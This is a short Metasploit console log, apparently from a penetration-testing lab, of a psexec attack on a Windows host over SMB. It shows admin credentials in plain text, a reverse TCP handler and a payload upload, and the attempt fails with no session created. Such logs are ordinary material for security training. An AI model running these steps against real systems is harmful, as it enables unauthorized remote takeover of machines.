 msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.129
rhosts => 10.10.10.129
msf5 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass P@$$w0rd!
smbpass => P@$$w0rd!
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:5555
[*] 10.10.10.129:445 - Connecting to the server...
[*] 10.10.10.129:445 - Authenticating to 10.10.10.129:445|marvel as user 'Administrator'...
[*] 10.10.10.129:445 - Uploading payload... WVpMKPvX.exe
[*] 10.10.10.129:445 - Created \WVpMKPvX.exe...
[-] 10.10.10.129:445 - Service failed to start, ERROR_CODE: 225
[*] 10.10.10.129:445 - Deleting \WVpMKPvX.exe...
[-] 10.10.10.129:445 - Exploit failed: RubySMB::Error::InvalidPacket Not a valid SMB packet
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >